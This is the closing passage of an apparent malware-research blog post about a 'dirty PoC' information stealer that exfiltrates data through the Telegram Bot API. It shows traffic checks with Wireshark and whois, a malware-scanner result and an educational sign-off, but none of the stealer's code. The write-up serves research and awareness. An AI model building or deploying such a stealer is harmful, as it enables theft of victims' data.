
If we check traffic via Wireshark we got IP address 149.154.167.220:
whois 149.154.167.220

As you can see, everything is worked perfectly =^..^=!
Scanning via WebSec Malware Scanner:

https://websec.nl/en/scanner/result/45dfcb29-3817-4199-a6ef-da00675c6c32
Interesting result.
Of course, this is not such a complex stealer, because it’s just “dirty PoC” and in real attacks stealers with more sophisticated logic are used, but I think I was able to show the essence and risks.
I hope this post with practical example is useful for malware researchers, red teamers, spreads awareness to the blue teamers of this interesting technique.
Telegram Bot API
https://github.com/python-telegram-bot/python-telegram-bot
WebSec Malware Scanner
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




